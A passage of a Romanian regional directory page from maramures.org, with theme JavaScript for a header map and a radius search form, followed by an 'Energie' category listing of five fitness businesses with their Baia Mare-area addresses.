		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};
	}

	function fitMap(){

		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};

	}

	function addProgressBar(max) {
		var progressBar = document.createElement('div');
		progressBar.className = 'ait-loader';
		progressBar.dataset.max = max;
		progressBar.dataset.current = 0;

		var loaderBar = document.createElement('div');
		loaderBar.className = 'loader-bar';

		progressBar.appendChild(loaderBar);


		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);
		mapContainer.appendChild(progressBar);
	}

	function updateProgressBar(count) {
		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);

		var loader = mapContainer.getElementsByClassName("ait-loader")[0];
		var max = loader.dataset.max;
		var progress = 100 / max * count;

		loader.dataset.current = count;
		// loader.getElementsByClassName('loader-bar')[0].style.width = (progress + '%');
		$(loader).find('.loader-bar').width(progress + '%');

		if (progress == 100) {
			$(loader).addClass('loader-hidden');
		}
	}

	function addHeaderMapControls() {
		if (globals.globalMaps.headerMap.provider && globals.globalMaps.headerMap.provider != 'google') {
			return;
		}
		var map = globals.globalMaps.headerMap.map;
		var panorama = globals.globalMaps.headerMap.panorama;
		if (Modernizr.touchevents || Modernizr.pointerevents) {
			var disableControlDiv = document.createElement('div');
			var disableControl = new DisableHeaderControl(disableControlDiv, map);
			map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableControlDiv);

			if(panorama != null){
				var disableStreetViewDiv = document.createElement('div');
				var disableStreetViewControl = new DisableHeaderStreetViewControl(disableStreetViewDiv);
				panorama.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableStreetViewDiv);
			}
		}
	}



	function isAdvancedSearch() {
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === "a") {
				return true;
			}
		}
		return false;
	}

	/**
	 * The DisableControl adds a control to the map.
	 * This constructor takes the control DIV as an argument.
	 * @constructor
	 */
	function DisableHeaderControl(controlDiv, map) {
		var containerID = jQuery("#elm-header-map-38 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
		map.setOptions({ draggable : false });

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				map.setOptions({ draggable : false });
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				map.setOptions({ draggable : true });
			}
		});
	}

	function DisableHeaderStreetViewControl(controlDiv){
		var containerID = jQuery("#elm-header-map-38 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': 'none'});
				}
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': ''});
				}
			}
		});
	}

});

})(jQuery, jQuery(window), jQuery(document), this);

</script>	</div>
</div>
	</div>
	<div class="header-search-wrap">











<div id="elm-search-form-39-main" class="elm-search-form-main ">




<div class="ait-toggle-area-group-container toggle-group-search-container toggle-search has-toggle-map">
	<div class="grid-main">
		<div class="ait-toggle-area-group toggle-group-search">
				<a href="#" class="ait-toggle-area-btn" data-toggle=".elm-search-form"><i class="fa fa-search"></i> Modul cautare</a>
			</div>
		</div>
	</div>

<div id="elm-search-form-39" class="elm-search-form ait-toggle-area radius-enabled">



	<div id="elm-search-form-39-container" class="search-form-container search-type-1">
		<form action="https://maramures.org/" method="get" class="main-search-form">

			<div class="elm-wrapper">
				<div class="inputs-container">
					<div class="search-shadow"></div>
					<div class="search-content">
							<div class="search-inputs-wrap">
										<span class="searchinput-wrap"><input type="text" name="s" id="searchinput-text" placeholder="Ce dorești să cauți azi?" class="searchinput" value="" /></span>



							</div>

									<div class="radius ">
		<div class="radius-toggle radius-input-visible">
				<span class="radius-icon"><i class="icon-target"><svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line></svg></i></span>
				Radius: Off
		</div>
		<input type="hidden" name="lat" value="" id="latitude-search" class="latitude-search" disabled />
		<input type="hidden" name="lon" value="" id="longitude-search" class="longitude-search" disabled />
		<input type="hidden" name="runits" value="km" disabled />

		<div class="radius-display radius-input-hidden">
				<span class="radius-icon"><i class="icon-target"><svg viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line></svg></i></span>

			<span class="radius-clear"><i class="fa fa-times"></i></span>
			<span class="radius-text">Radius:</span>
		</div>

		<div class="radius-popup-container radius-input-hidden">
			<span class="radius-popup-close"><i class="fa fa-times"></i></span>
			<span class="radius-value"></span>
			<span class="radius-units">km</span>
			<input type="range" name="rad" class="radius-search" value="0.1" min="0.1" step="0.1" max="100" disabled />
			<span class="radius-popup-help">Setează distanța pentru geolocatie</span>
		</div>


	</div>



						<input type="hidden" name="a" value="true" /> <!-- Advanced search -->
						<!-- <input type="hidden" name="lang" value="ro"> --> <!-- Advanced search -->

						<div class="searchinput search-input-width-hack" style="position: fixed; z-index: 99999; visibility: hidden" data-defaulttext="Ce dorești să cauți azi?">Ce dorești să cauți azi?</div>
					</div>
					<div class="searchsubmit-wrapper">
						<div class="submit-main-button">
							<div class="searchsubmit2">
								<i class="icon-search"><svg viewBox="0 0 24 24" width="18" height="18" stroke="currentColor" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></i>
								Cauta
							</div>
							<input type="submit" value="Cauta" class="searchsubmit" />
						</div>
					</div>

				</div>
			</div>

		</form>
	</div>

</div>

<script id="elm-search-form-39-script">
//jQuery(window).load(function(){
jQuery(document).ready(function(){
		jQuery("#elm-search-form-39-main").addClass('load-finished');

	/*jQuery('#elm-search-form-39').find('.radius-search').keyup(function(){
		var min = jQuery(this).data('min');
		var max = jQuery(this).data('max');
		var current = jQuery(this).val().replace(/[^0-9\.]/g,'');

		if (current > max){
			jQuery(this).val(max);
		} else {
			jQuery(this).val(current);
		}
	});*/

	var select2Settings = {
		dropdownAutoWidth : true
	};

	jQuery('#elm-search-form-39').find('select').select2(select2Settings).on("select2-close", function() {
		// fired to the original element when the dropdown closes
		jQuery('.select2-drop').removeClass('select2-drop-active');

		// replace all &nbsp;
		var regPattern = "&nbsp;";
		jQuery('#elm-search-form-39 .category-search .select2-chosen').html(jQuery('#elm-search-form-39 .category-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		if(jQuery('#elm-search-form-39 .location-search .select2-chosen').length > 0) {
			jQuery('#elm-search-form-39 .location-search .select2-chosen').html(jQuery('#elm-search-form-39 .location-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		}

		jQuery('.select2-drop').removeClass('select-position-first').removeClass('select-position-last');
	});

	jQuery('#elm-search-form-39').find('select').select2(select2Settings).on("select2-loaded", function() {
		// fired to the original element when the dropdown closes
		jQuery('#elm-search-form-39').find('.select2-container').removeAttr('style');
	});

	jQuery('#elm-search-form-39').find('select').select2(select2Settings).on("select2-open", function() {
		var selectPosition = jQuery('#elm-search-form-39').find('.select2-dropdown-open').parent().attr('data-position');
		jQuery('.select2-drop').addClass('select-position-'+selectPosition);
	});

	if(isMobile()){
		jQuery('#elm-search-form-39 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-39').find('.category-clear').addClass('clear-visible');
			}
		});
		jQuery('#elm-search-form-39 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-39').find('.location-clear').addClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-39 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-39 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-39 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-39 .location-search-wrap').addClass('option-selected');
			}
		});
	} else {
		jQuery('#elm-search-form-39 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-39 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-39 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-39 .location-search-wrap').addClass('option-selected');
			}
		});

		jQuery('#elm-search-form-39').find('.category-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').removeClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-39').find('.location-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').removeClass('clear-visible');
			}
		});
	}

	jQuery('#elm-search-form-39').find('.select2-chosen').each(function(){
		jQuery(this).html(jQuery(this).html().replace(new RegExp("&nbsp;", "g"), ''));
	});

	/*jQuery('#elm-search-form-39').find('form').submit(function(){
		var $radiusInput = jQuery(this).find('.radius-search');
		$radiusInput.attr('value', $radiusInput.val().length == 0 ? $radiusInput.attr('placeholder') : $radiusInput.val());
	});*/

	if(isMobile()){
		jQuery('#elm-search-form-39').find('.radius').on('click', function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		});
	} else {
		jQuery('#elm-search-form-39').find('.radius').hover(function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		},function(){
			jQuery(this).find('.radius-clear').removeClass('clear-visible');
		});
	}

	jQuery('#elm-search-form-39').find('.category-clear').click(function(){
		jQuery('#elm-search-form-39').find('.category-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-39 .category-search-wrap').removeClass('option-selected');
	});
	jQuery('#elm-search-form-39').find('.location-clear').click(function(){
		jQuery('#elm-search-form-39').find('.location-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-39 .location-search-wrap').removeClass('option-selected');
	});
	/*jQuery('#elm-search-form-39').find('.radius-clear').click(function(){
		jQuery(this).removeClass('clear-visible');
	});*/


	/* RADIUS SCRIPT */

	var lat,
		lon,
		tmp = [];
	window.location.search
	//.replace ( "?", "" )
	// this is better, there might be a question mark inside
	.substr(1)
	.split("&")
	.forEach(function (item) {
		tmp = item.split("=");
		if (tmp[0] === 'lat'){
			lat = decodeURIComponent(tmp[1]);
		}
		if (tmp[0] === 'lon'){
			lon = decodeURIComponent(tmp[1]);
		}
	});
	var coordinatesSet = false;
	if(typeof lat != 'undefined' & typeof lon != 'undefined') {
		coordinatesSet = true;
	}

	var $headerMap = jQuery("#elm-header-map-38-container");

	var $radiusContainer = jQuery('#elm-search-form-39 .radius');
	var $radiusToggle = $radiusContainer.find('.radius-toggle');
	var $radiusDisplay = $radiusContainer.find('.radius-display');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusToggle.click(function(e, invoker){
		if (typeof invoker != 'undefined') {
			if(invoker.indexOf('advanced-search') > -1) {
				coordinatesSet = true;
			}
			if(invoker.indexOf('reset-geodata') > -1) {
				coordinatesSet = false;
			}
		}

		jQuery(this).removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).removeAttr('disabled');
		});
		$radiusPopup.find('input').each(function(){
			jQuery(this).removeAttr('disabled');
		});
		$radiusDisplay.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.addClass('option-selected');

		if(typeof invoker == 'undefined' || invoker.indexOf('radius-already-selected') == -1) {
			openRadiusPopup($radiusPopup);
		}

		if(!coordinatesSet) {
			setGeoData();
		}

		$radiusDisplay.find('.radius-value').html($radiusPopup.find('input').val());
		$radiusPopup.find('.radius-value').html($radiusPopup.find('input').val());
	});

	$radiusDisplay.click(function(){
		openRadiusPopup($radiusPopup);
		if(!coordinatesSet) {
			setGeoData();
		}
	});
	$radiusDisplay.find('.radius-clear').click(function(e){
		e.stopPropagation();
		$radiusDisplay.removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.removeClass('option-selected');
		$radiusContainer.find('input').each(function(){
			jQuery(this).attr('disabled', true);
		});
		$radiusPopup.find('input').each(function(){
			jQuery(this).attr('disabled', true);
		});
		$radiusPopup.find('.radius-popup-close').trigger('click');
		$radiusToggle.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.removeClass('radius-set');
	});
	$radiusPopup.find('.radius-popup-close').click(function(e){
		e.stopPropagation();
		closeRadiusPopup($radiusPopup);
	});
	$radiusPopup.find('input').change(function(){
		$radiusContainer.find('[name="rad"]').val(jQuery(this).val());
		$radiusDisplay.find('.radius-value').html(jQuery(this).val());
		$radiusPopup.find('.radius-value').html(jQuery(this).val());
	});


	/* RADIUS SCRIPT */

	/* ABSOLUTE RADIUS POPUP */
	jQuery('body').append(jQuery('<div id="#elm-search-form-39-clone" class="elm-search-form radius-clone"></div>'));
	jQuery('.elm-search-form.radius-clone').append($radiusPopup);
	var formRadiusInput = jQuery('.elm-search-form.radius-clone [name="rad"]').clone();
	$radiusContainer.append(formRadiusInput);
	formRadiusInput.attr('type', 'hidden');

	jQuery(window).resize(function() {
		updateRadiusCloneDimensions($radiusPopup);
	});


});

function setGeoData() {
	if(navigator.geolocation) {
		navigator.geolocation.getCurrentPosition(function(position) {
			var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
			jQuery("#latitude-search").attr('value', pos.lat());
			jQuery("#longitude-search").attr('value', pos.lng());
		});
	}
}

function openRadiusPopup(popup) {
	jQuery('body').addClass('radius-open');

	setTimeout(() => {
		updateRadiusCloneDimensions(popup);
		popup.parent().addClass('active');
		popup.removeClass('radius-input-hidden').addClass('radius-input-visible');
	}, 100);

}

function updateRadiusCloneDimensions(popup) {
	$radiusContainer = jQuery('#elm-search-form-39 .radius');
	$radiusClone = popup.parent();
	var radiusContainerPosition = $radiusContainer.offset();
	var radiusContainerWidth = $radiusContainer.outerWidth() + 'px';
	var radiusContainerHeight = $radiusContainer.outerHeight() + 'px';
	$radiusClone.css(radiusContainerPosition);
	$radiusClone.css('width', radiusContainerWidth);
	$radiusClone.css('height', radiusContainerHeight);

	var offscreen = popupOffscreen(popup);
	if (popupOffscreen(popup) != 0) {
		$radiusClone.css('left', $radiusClone.offset().left + offscreen);
		popup.addClass('off-screen');
	} else {
		popup.removeClass('off-screen');
	}
}

function closeRadiusPopup(popup) {
	popup.removeClass('radius-input-visible').addClass('radius-input-hidden');
	popup.parent().removeClass('active').removeAttr('style');
	jQuery('body').removeClass('radius-open');
}

function popupOffscreen(popup) {
	var	offsetRight = jQuery(window).width() - (popup.offset().left + popup.outerWidth());
	var offsetLeft = popup.offset().left;
	return offsetLeft < 20 ? Math.abs(offsetLeft < 0 ? offsetLeft - 20 : 20 - offsetLeft)
		: offsetRight < 20 ? offsetRight - 20 : 0;
}

</script>

</div>
	</div>
</div>
<div id="main" class="elements">

	










	 
	 



	 
	 





<div class="page-title share-enabled subtitle-missing">

	<div class="grid-main">
	<div class="grid-table">
	<div class="grid-row">
		<header class="entry-header">
			<div class="entry-header-left">

			<div class="entry-title archive-title">

				<div class="entry-title-wrap">

						<div class="cat-icon"><span ><img src="										https://maramures.org/wp-content/resurse/iconite/sqt-mv-lightblue.png
" alt="Energie" /></span></div>

					<h1>									
									<span class="title-data">Energie</span>
</h1>
					






				</div>
			</div>




			</div>

		</header><!-- /.entry-header -->

		<!-- page title social icons -->








<div class="page-title-social">
	<div class="page-share">

		<ul class="share-icons">

			<li class="share-facebook">
				<a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u=https://maramures.org/cat/mv-energie/', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<i class="fa fa-facebook"></i>
				</a>
			</li><li class="share-twitter">
				<a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?text=Energie&amp;url=https://maramures.org/cat/mv-energie/&amp;via=Maramures - Localitati, obiective turistice, puncte de interes', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
					<i class="fa fa-twitter"></i>
				</a>
			</li><li class="share-pinterest">
				<a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/link/?url=https://maramures.org/cat/mv-energie/&media=&description=Energie', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
					<i class="fa fa-pinterest"></i>
				</a>
			</li>

		</ul>

		<div class="share-text">
			<span class="title">Distribuie</span> <span class="subtitle">pagina</span>
		</div>


	</div>
</div>
		<!-- page title social icons -->

	</div>
	</div>
	</div>
</div>







	<div class="categories-container">
		<div class="grid-main">
			<div class="content">
								<ul class="column-3"><!--



					--><li class="has-title has-icon">
						<a href="https://maramures.org/cat/mv-club/">
							<div class="cat-hdr">
								<span class="cat-ico" ><img src="https://maramures.org/wp-content/resurse/iconite/sqt-mv-lightblue.png" alt="Club" /></span>
								<span class="cat-ttl">Club</span>
							</div>
						</a>
					</li><!--



					--><li class="has-title has-icon">
						<a href="https://maramures.org/cat/mv-discoteca/">
							<div class="cat-hdr">
								<span class="cat-ico" ><img src="https://maramures.org/wp-content/resurse/iconite/sqt-mv-lightblue.png" alt="Discoteca" /></span>
								<span class="cat-ttl">Discoteca</span>
							</div>
						</a>
					</li><!--



					--><li class="has-title has-icon">
						<a href="https://maramures.org/cat/mv-miscare/">
							<div class="cat-hdr">
								<span class="cat-ico" ><img src="https://maramures.org/wp-content/resurse/iconite/sqt-mv-lightblue.png" alt="Miscare" /></span>
								<span class="cat-ttl">Miscare</span>
							</div>
						</a>
					</li><!--
				--></ul>
			</div>
		</div>
	</div>

	<div class="main-sections">

				<section id="elm-partners-_e84de134b0dec4-main" class="elm-main elm-partners-main ">

					<div class="elm-wrapper elm-partners-wrapper">


<div id="elm-partners-_e84de134b0dec4" class="elm-partners">


		<div class="elm-partners-container">
			<ul class="partners"><!--
				--><li>
						<a href="https://www.magazinsportiv.ro" title="MSP CHROMES" target="_blank">
							<span class="thumb"><img src="https://maramures.org/wp-content/uploads/partener_magazin-sportiv-e1716204186260.png" alt="MSP CHROMES" /></span>
						</a>
				</li><!--
			--></ul>
		</div>
</div>

<script id="elm-partners-_e84de134b0dec4-script">
jQuery(window).on('load', function(){
		jQuery("#elm-partners-_e84de134b0dec4-main").addClass('load-finished');
});
</script>

					</div><!-- .elm-wrapper -->

				</section>

				<section id="elm-content-4-main" class="elm-main elm-content-main ">

					<div class="elm-wrapper elm-content-wrapper">

<div id="primary" class="content-area">
	<div id="content" class="content-wrap" role="main">





<div class="items-container">
	<div class="content">










<div class="filters-wrap">
		<h2>Prezentare 5 din 6 Itemi</h2>
	<a href="#" class="ait-toggle-area-btn toggle-filter" data-toggle='[".filters-container", ".advanced-filters-wrap"]'>Toggle Filters</a>
	<div class="filters-container ait-toggle-area">
		<div class="content">
			<div class="filter-container filter-count" data-filterid="count">
				<div class="content">
					<div class="selected">Numar</div>
					<select class="filter-data">
								<option value="5" selected>5</option>
								<option value="10">10</option>
								<option value="20">20</option>
					</select>
				</div>
			</div>
			<div class="filter-container filter-orderby" data-filterid="orderby">
				<div class="content">
					<div class="selected">Sortare dupa</div>
					<select class="filter-data">
								<option value="date" selected>Data</option>
								<option value="title">Titlu</option>

					</select>
				</div>
			</div>
			<div class="filter-container filter-order" data-filterid="order">
				<div class="content">
					<div class="selected title">Ordine</div>
					<a title="ASC" href="#" data-value="ASC" class="selected"><i class="fa fa-angle-down"></i></a>
					<a title="DESC" href="#" data-value="DESC"><i class="fa fa-angle-up"></i></a>
				</div>
			</div>
			<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.filters-container .filter-container').each(function(){
					$select = jQuery(this).find('select');
					$select.change(function(){
						getItems();
					});
					$order = jQuery(this).find('a');
					$order.click(function(e){
						e.preventDefault();
						$order.parent().find('.selected').removeClass('selected');
						jQuery(this).addClass('selected');
						getItems();
					})
				});
			});

			function getItems(){
				// defaults
				var data = {
					count: "5",
					orderby: 'date',
					order: 'ASC'
				}
				jQuery('.filters-container .filter-container').each(function(){
					var key = jQuery(this).data('filterid');
					if(key == "order"){
						var val = jQuery(this).find('a.selected').data('value');
					} else {
						var val = jQuery(this).find('select option:selected').attr('value');
					}
					data[key] = val;
				});

				// build url
				var baseUrl = window.location.protocol+"//"+window.location.host+window.location.pathname;
				var eParams = window.location.search.replace("?", "").split('&');
				var nParams = {};
				jQuery.each(eParams, function(index, value){
					var val = value.split("=");
					if(typeof val[1] == "undefined"){
						nParams[val[0]] = "";
					} else {
						nParams[val[0]] = decodeURIComponent(val[1]);
					}
				});
				var query = jQuery.extend({}, nParams, data);


				/* fix: always redirect to page 1 [BUG:8940] */

				// remove from query params
				if (typeof query.paged !== 'undefined') {
					delete query.paged;
				}

				// remove from pathname string
				var pageRegex = /page\/[0-9]*\//;
				var baseUrl = baseUrl.replace(pageRegex, "");

				/* End of refirect fix */


				var queryString = jQuery.param(query);

				window.location.href = baseUrl + "?" + queryString;
			}
			</script>
		</div>
	</div>
</div>

		<div class="ajax-container">
			<div class="content">






<div class="item-container">
	<div class="content">

		<div class="item-image">
			<a class="main-link" href="https://maramures.org/item/body-sculpture-gym-srl/">
				<img src="https://maramures.org/wp-content/uploads/cache/images/logo-2/logo-2-3516431058.jpg" alt="Body Sculpture &#038; Gym S.R.L." />
			</a>
		</div>
		<div class="item-data">
			<div class="item-header">
				<div class="item-title-wrap">
					<div class="item-title">
						<a href="https://maramures.org/item/body-sculpture-gym-srl/">
							<h3>Body Sculpture &#038; Gym S.R.L.</h3>
						</a>
					</div>
					<span class="subtitle"></span>
				</div>


				<div class="item-categories">
						<a href="https://maramures.org/cat/fitness/"><span class="item-category">Fitness</span></a>
						<a href="https://maramures.org/cat/mv-miscare/"><span class="item-category">Miscare</span></a>
				</div>
			</div>
			<div class="item-body">
				<div class="entry-content">
					<p class="txtrows-4">
							
					</p>
				</div>
			</div>
			<div class="item-footer">
				<div class="item-address">
					<span class="label">Adresa:</span>
					<span class="value">Bd. Traian Nr. 17 Et.1, Baia Mare</span>
				</div>







			</div>
		</div>
	</div>

</div>






<div class="item-container">
	<div class="content">

		<div class="item-image">
			<a class="main-link" href="https://maramures.org/item/keros-company-srl/">
				<img src="https://maramures.org/wp-content/uploads/cache/images/logo-2/logo-2-3516431058.jpg" alt="Keros Company S.R.L." />
			</a>
		</div>
		<div class="item-data">
			<div class="item-header">
				<div class="item-title-wrap">
					<div class="item-title">
						<a href="https://maramures.org/item/keros-company-srl/">
							<h3>Keros Company S.R.L.</h3>
						</a>
					</div>
					<span class="subtitle"></span>
				</div>


				<div class="item-categories">
						<a href="https://maramures.org/cat/fitness/"><span class="item-category">Fitness</span></a>
						<a href="https://maramures.org/cat/mv-miscare/"><span class="item-category">Miscare</span></a>
				</div>
			</div>
			<div class="item-body">
				<div class="entry-content">
					<p class="txtrows-4">
							
					</p>
				</div>
			</div>
			<div class="item-footer">
				<div class="item-address">
					<span class="label">Adresa:</span>
					<span class="value">Str. Republicii Nr. 54 Ap.44, Baia Mare</span>
				</div>







			</div>
		</div>
	</div>

</div>






<div class="item-container">
	<div class="content">

		<div class="item-image">
			<a class="main-link" href="https://maramures.org/item/semper-fidelis-srl/">
				<img src="https://maramures.org/wp-content/uploads/cache/images/logo-2/logo-2-3516431058.jpg" alt="Semper Fidelis S.R.L." />
			</a>
		</div>
		<div class="item-data">
			<div class="item-header">
				<div class="item-title-wrap">
					<div class="item-title">
						<a href="https://maramures.org/item/semper-fidelis-srl/">
							<h3>Semper Fidelis S.R.L.</h3>
						</a>
					</div>
					<span class="subtitle"></span>
				</div>


				<div class="item-categories">
						<a href="https://maramures.org/cat/fitness/"><span class="item-category">Fitness</span></a>
						<a href="https://maramures.org/cat/mv-miscare/"><span class="item-category">Miscare</span></a>
				</div>
			</div>
			<div class="item-body">
				<div class="entry-content">
					<p class="txtrows-4">
							
					</p>
				</div>
			</div>
			<div class="item-footer">
				<div class="item-address">
					<span class="label">Adresa:</span>
					<span class="value">Str. Nicolae Iorga Nr. 6 Ap.56, Baia Mare</span>
				</div>







			</div>
		</div>
	</div>

</div>






<div class="item-container">
	<div class="content">

		<div class="item-image">
			<a class="main-link" href="https://maramures.org/item/xtrem-fitness-gym-srl/">
				<img src="https://maramures.org/wp-content/uploads/cache/images/logo-2/logo-2-3516431058.jpg" alt="Xtrem Fitness Gym S.R.L." />
			</a>
		</div>
		<div class="item-data">
			<div class="item-header">
				<div class="item-title-wrap">
					<div class="item-title">
						<a href="https://maramures.org/item/xtrem-fitness-gym-srl/">
							<h3>Xtrem Fitness Gym S.R.L.</h3>
						</a>
					</div>
					<span class="subtitle"></span>
				</div>


				<div class="item-categories">
						<a href="https://maramures.org/cat/fitness/"><span class="item-category">Fitness</span></a>
						<a href="https://maramures.org/cat/mv-miscare/"><span class="item-category">Miscare</span></a>
				</div>
			</div>
			<div class="item-body">
				<div class="entry-content">
					<p class="txtrows-4">
							
					</p>
				</div>
			</div>
			<div class="item-footer">
				<div class="item-address">
					<span class="label">Adresa:</span>
					<span class="value">Satu Nou De Jos Nr. 313, Groşi</span>
				</div>







			</div>
		</div>
	</div>

</div>






<div class="item-container">
	<div class="content">

		<div class="item-image">
			<a class="main-link" href="https://maramures.org/item/axxis-club-srl/">
				<img src="https://maramures.org/wp-content/uploads/cache/images/logo-2/logo-2-3516431058.jpg" alt="Axxis Club S.R.L." />
			</a>
		</div>
		<div class="item-data">
			<div class="item-header">
				<div class="item-title-wrap">
					<div class="item-title">
						<a href="https://maramures.org/item/axxis-club-srl/">
							<h3>Axxis Club S.R.L.</h3>
						</a>
					</div>
					<span class="subtitle"></span>
				</div>


				<div class="item-categories">
						<a href="https://maramures.org/cat/fitness/"><span class="item-category">Fitness</span></a>
						<a href="https://maramures.org/cat/mv-miscare/"><span class="item-category">Miscare</span></a>
				</div>
			</div>
			<div class="item-body">
				<div class="entry-content">
					<p class="txtrows-4">
							
					</p>
				</div>
			</div>
			<div class="item-footer">
				<div class="item-address">
					<span class="label">Adresa:</span>
					<span class="value">Bd. Unirii Nr. 14B, Baia Mare</span>
				</div>







			</div>
		</div>
	</div>

</div>


	
	

	
	  



				

	<nav class="nav-single pagination-below" role="navigation">
		

			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://maramures.org/cat/mv-energie/page/2/">2</a>

		<span class="nav-next"><a href="https://maramures.org/cat/mv-energie/page/2/" >Next <span class="meta-nav">&rarr;</span></a></span>
	</nav>
			</div>
		</div>

	</div>
</div>

	</div><!-- #content -->
</div><!-- #primary -->

<script id="elm-content-4-script">
jQuery(window).on('load', function() {
		jQuery("#elm-content-4-main").find('img').each(function(){
			if(jQuery(this).parent().hasClass('wp-caption')){
				jQuery(this).parent().addClass('load-finished');
			} else {
				jQuery(this).addClass('load-finished');
			}
		});
		jQuery("#elm-content-4-main").addClass('load-finished');
});
</script>
					</div><!-- .elm-wrapper -->

				</section>

				<section id="elm-taxonomy-list-_ed736bd24ddd4d-main" class="elm-main elm-taxonomy-list-main elm-has-bg  elm-item-organizer-main">

					<div class="elm-wrapper elm-taxonomy-list-wrapper">


	<div class="elm-mainheader align-center">
			<h2 class="elm-maintitle"><h5>Alte categorii</h5></h2>
			<p class="elm-maindesc">Alegeți din altă categorie de interes:</p>
	</div>




<div id="elm-taxonomy-list-_ed736bd24ddd4d" class="elm-item-organizer elm-taxonomy-list">



															

			<div class="loading"><span class="ait-preloader">Loading&hellip;</span></div>

						<div data-cols="4" data-first="1" data-last="4" class="elm-item-organizer-container column-4 layout-box img-type-icon img-size-small carousel-container">



